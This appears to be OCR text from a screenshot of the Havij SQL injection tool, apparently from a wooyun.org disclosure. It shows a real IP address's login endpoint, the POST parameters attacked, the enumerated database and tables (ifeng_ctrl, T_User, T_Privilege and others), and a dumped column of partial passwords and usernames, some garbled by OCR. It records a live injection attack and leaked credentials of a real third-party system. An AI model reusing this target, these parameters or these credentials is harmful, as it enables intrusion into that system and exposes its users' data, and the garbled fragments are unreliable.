 Havij
Target: http://211.151.61.30/auth/login?type=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: type=1&username=snajdkoy&password=9999
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ifeng_ctrl
T_User_Prv
T_User
T_UI_Tree
T_Privilege
T_Group
T_Doc
T_Dir
T_Dic_State
T_Dic_SimType
T_Dic_Result
T_Dic_Province
T_Dic_Network
T_Dic_Carrier
password name
I ?????????
M@ adm
6h ????
3L7N zhen
1030 mati
!@# zhan
-1[ ????
252843 wan
~3 ????
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org